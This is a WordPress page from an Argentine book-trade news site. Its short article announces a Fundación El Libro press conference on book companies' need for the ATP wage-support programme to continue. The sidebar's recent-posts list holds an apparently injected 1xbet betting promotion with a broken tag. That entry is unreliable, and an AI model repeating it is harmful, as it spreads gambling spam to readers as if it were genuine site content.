

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://noticiasvendermaslibros.esy.es/el-libro/atp-conferencia-de-prensa-de-las-entidades/
body_size: 10582
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php">

<title>ATP: Conferencia de prensa de las entidades &#8211; Vender+Libros Noticias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed" href="http://noticiasvendermaslibros.esy.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed de los comentarios" href="http://noticiasvendermaslibros.esy.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Comentario ATP: Conferencia de prensa de las entidades del feed" href="http://noticiasvendermaslibros.esy.es/el-libro/atp-conferencia-de-prensa-de-las-entidades/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/noticiasvendermaslibros.esy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gsbookshowcase-custom-bootstrap-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom-bootstrap.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_bookshowcase_csutom_css-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://noticiasvendermaslibros.esy.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='novelist-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/novelist/templates/novelist-front-end.css?ver=1.2.2' type='text/css' media='all' />
<style id='novelist-inline-css' type='text/css'>
.novelist-button {
			background: #333333;
		}
		
		.novelist-button:hover {
			background: #010101;
		}.novelist-button, .novelist-button:hover {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='genericons-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/style.css?ver=6.4.3' type='text/css' media='all' />
<style id='gazette-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(http://noticiasvendermaslibros.esy.es/wp-content/uploads/2020/04/Librería-vacía-pasillo.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:hover .meta-nav, .post-navigation .nav-previous a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
			.post-navigation .nav-next { background-image: url(http://noticiasvendermaslibros.esy.es/wp-content/uploads/2016/07/Comprando-libros.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:hover .meta-nav, .post-navigation .nav-next a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-next a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-next a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
</style>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://noticiasvendermaslibros.esy.es/wp-json/" /><link rel="alternate" type="application/json" href="http://noticiasvendermaslibros.esy.es/wp-json/wp/v2/posts/6789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://noticiasvendermaslibros.esy.es/el-libro/atp-conferencia-de-prensa-de-las-entidades/" />
<link rel='shortlink' href='http://noticiasvendermaslibros.esy.es/?p=6789' />
<link rel="alternate" type="application/json+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fel-libro%2Fatp-conferencia-de-prensa-de-las-entidades%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fel-libro%2Fatp-conferencia-de-prensa-de-las-entidades%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-6789 single-format-standard group-blog no-footer-widget elementor-default elementor-kit-7395">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido.</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
								<h1 class="site-title"><a href="http://noticiasvendermaslibros.esy.es/" rel="home">Vender+Libros Noticias</a></h1>
				<h2 class="site-description">Todas las Novedades sobre el Mundo del Libro</h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Menú Principal</span></button>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://noticiasvendermaslibros.esy.es">Inicio</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77"><a href="http://noticiasvendermaslibros.esy.es/secciones/el-libro/">El Libro</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="http://noticiasvendermaslibros.esy.es/secciones/ferias/">Ferias</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="http://noticiasvendermaslibros.esy.es/secciones/titulos/">Títulos</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="http://noticiasvendermaslibros.esy.es/secciones/trabajo/">Trabajo</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="http://noticiasvendermaslibros.esy.es/secciones/precios/">Precios</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="http://noticiasvendermaslibros.esy.es/secciones/agenda/">Agenda</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="http://noticiasvendermaslibros.esy.es/secciones/entrevistas/">Entrevistas</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5351"><a href="http://noticiasvendermaslibros.esy.es/secciones/enlaces/">Enlaces</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="http://noticiasvendermaslibros.esy.es/secciones/tecnologias/">Tecnologías</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="http://noticiasvendermaslibros.esy.es/secciones/curiosidades/">Curiosidades</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Buscar</span></button>
				<form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-6789" class="post-6789 post type-post status-publish format-standard has-post-thumbnail hentry category-el-libro tag-atp tag-camara-argentina-de-publicaciones tag-camara-argentina-del-libro tag-faiga tag-falpa tag-fundacion-el-libro tag-portada tag-salarios tag-sociedad-argentina-de-escritores tag-trabajadoreas">
	<header class="entry-header">
					<div class="post-thumbnail">
				<img fetchpriority="high" width="1920" height="768" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2016/09/CAL-Datos-de-producción-1920x768.jpg" class="attachment-gazette-single-thumbnail size-gazette-single-thumbnail wp-post-image" alt="" decoding="async" />			</div>
		
					<div class="entry-meta">
				<span class="cat-links"><a href="http://noticiasvendermaslibros.esy.es/secciones/el-libro/" rel="category tag">El Libro</a></span>			</div><!-- .entry-meta -->
		
		<h1 class="entry-title">ATP: Conferencia de prensa de las entidades</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>La Fundación El Libro convoca a una Conferencia de Prensa el viernes 6 a las 12hs para informar sobre la grave situación del sector y el peligro de profundizar aún más su crisis de no continuar el Programa ATP para las empresas de la cadena del libro.</p>
<p>Luego de varios consecutivos de crisis, las empresas del libro argentino sostienen que perder ese apoyo estatal para sostener los salarios de sus trabajadores implicaría sacarles el respirador.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="http://noticiasvendermaslibros.esy.es/el-libro/atp-conferencia-de-prensa-de-las-entidades/" rel="bookmark"><time class="entry-date published" datetime="2020-11-05T15:14:00-03:00">5 noviembre 2020</time><time class="updated" datetime="2020-11-06T02:45:23-03:00">6 noviembre 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://noticiasvendermaslibros.esy.es/author/hernanfd/">Hernán Farías Dopazo</a></span></span><span class="tags-links"><a href="http://noticiasvendermaslibros.esy.es/noticia/atp/" rel="tag">ATP</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/camara-argentina-de-publicaciones/" rel="tag">Cámara Argentina de Publicaciones</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/camara-argentina-del-libro/" rel="tag">Cámara Argentina del Libro</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/faiga/" rel="tag">FAIGA</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/falpa/" rel="tag">FALPA</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/fundacion-el-libro/" rel="tag">Fundación El Libro</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/portada/" rel="tag">Portada</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/salarios/" rel="tag">salarios</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/sociedad-argentina-de-escritores/" rel="tag">Sociedad Argentina de Escritores</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/trabajadoreas/" rel="tag">Trabajadore/as</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-libro/atp-conferencia-de-prensa-de-las-entidades/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://noticiasvendermaslibros.esy.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='6789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://noticiasvendermaslibros.esy.es/el-libro/peligra-el-atp-comunicado-de-la-cap/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Peligra el ATP: Comunicado de la CAP</span></a></div><div class="nav-next"><a href="http://noticiasvendermaslibros.esy.es/el-libro/estamos-en-una-agonia/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">“Estamos en una agonía”</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Barra lateral</span></button>

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.bonaldinet.com"><img width="1000" height="2500" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2020/08/Bonaldi-Banner-wp-vertical.gif" class="image wp-image-6056  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/8973/">(sin título)</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/1xbet-casino-online/1xbet-nadir-1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker/"><tg>1xbet Nadir 1xbet Azerbaycan,1xbet Az Merc Saytı, En Yaxsi Bukmeker</tg</a>
									</li>
											<li>
